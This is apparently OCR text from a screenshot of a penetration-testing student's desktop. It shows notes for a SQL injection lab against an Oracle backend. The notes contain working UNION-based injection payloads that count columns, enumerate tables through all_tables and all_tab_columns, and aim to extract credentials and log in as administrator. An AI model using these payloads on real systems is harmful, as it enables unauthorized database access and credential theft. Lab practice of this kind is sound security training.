 Burp Suite Community E...
ALL_TAB_COLUMNS - ...
● notes.txt - lab-09 - Vis...
02:17 AM
ALL_TAB_COLUMNS - Mozilla Firefox
● notes.txt - lab-09 - Visual Studio Code
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
ALL_TAB_COLU
File Edit Selection View Go Run Terminal Help
https://docs.oracle.com/cd/B19306_01/server.102/
Burp
AWAE - Advanced We...
My Clients Control Pan...
EXPLORER
OPEN EDITO...
1 UNSAVED
LAB-09
notes.txt
sqli-lab-10.py
OUTLINE
1
1
notes.txt
sqli-lab-10.py
notes.txt
1 Lab #10 - SQL injection attack, listing the database
contents on Oracle
2
3 End Goals:
4 - Determine which table contains the usernames and
passwords
5 - Determine the column names in table
6 - Output the content of the table
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Determine the number of columns
12 ' order by 3-- -> internal server error
13
14 3 - 1 = 2
15
16 2) Find data type of columns
17 ' UNION select 'a', 'a' from DUAL--
18 -> Oracle database
19 -> both columns accept type text
20
21 3) Output the list of tables in the database
22
23 ' UNION SELECT table_name, NULL FROM all_tables--
24
25 USERS_JYPOMG
26
27 4) Output the column names of the users table
28
29 ' UNION SELECT column, NULL FROM all_tab_columns WHERE
table_name = 'USERS_JYPOMG'--
30
31
Waiting for docs.oracle.com...
Python 3.9.1 64-bit
0 0 2
plaintext | ✓ notes.txt
Ln 29, Col 34 (15 selected)
Spaces: 4
UTF-8
LF
Plain Text